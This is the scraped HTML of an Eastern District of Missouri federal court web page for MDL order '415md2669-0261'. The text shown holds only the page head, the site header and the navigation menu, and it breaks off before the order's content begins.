

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moed.uscourts.gov/415md2669-0261
body_size: 8657
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/415md2669-0261" />
<link rel="shortlink" href="/node/739" />
<link rel="shortcut icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>415md2669-0261 | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moed.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moed.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moed.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/field_group/field_group.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/415md2669-0261":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-739 node-type-mdl-orders section-415md2669-0261">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moed.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/415md2669-0261" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BXYyef_mUOolYEKLm0DMZby-EoZKNStDzKsy1IlZzXs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              415md2669-0261            </h1>
          
                                        
                      <article about="/415md2669-0261" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                  <span property="dc:title" content="415md2669-0261" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
